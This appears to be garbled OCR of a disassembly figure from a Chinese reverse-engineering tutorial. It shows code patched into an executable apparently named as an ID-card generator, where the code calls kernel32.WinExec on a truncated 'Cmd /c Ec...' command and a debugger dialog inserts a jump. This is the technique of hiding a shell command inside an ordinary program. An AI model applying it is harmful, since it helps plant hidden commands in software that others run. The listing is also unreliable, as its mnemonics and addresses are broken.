 0046A2E3 65:6C ins byte ptr es:[edi],dx
0046A2E5 65:74 65 je short
0046A2E8 203E and byte
0046A2EA 3E:2063 3A and byte
0046A2EE op esp
0046A2EF ush 2E65
0046A2F4 76 62 jbe short
0046A2F6 73 00 jnb short
0046A2 0000 add byte ptr ds:[eax],al
0046A2FA 6A 00 push 0
0046A2FC 68 33A24600 push 身份证生.0046A233 ASCII "Cmd /c Ec
0046A301 E8 E1B06676 call kernel32.WinE
0046A306 EB 3D jmp short 身份证生 0046A345
0046A308 0000 add byte ptr ds:[eax],al
0046A30A 0000 add byte ptr ds:[eax],al
记住这个地址
汇编于此处：0046A308
X
jmp 0046A345
使用 NOP 填充
汇编
取消
图 8.11
地址 HEX 数据 反汇编 注释
0046A132 0000 add byte ptr ds:[eax],al
0046A134 6A 00 push 0
0046A1 68 90A04600 push 身份证生.0046A090 ASCII "Cmd /c Ec
0046A13B E8 A7B26676 call kernel32.WinExec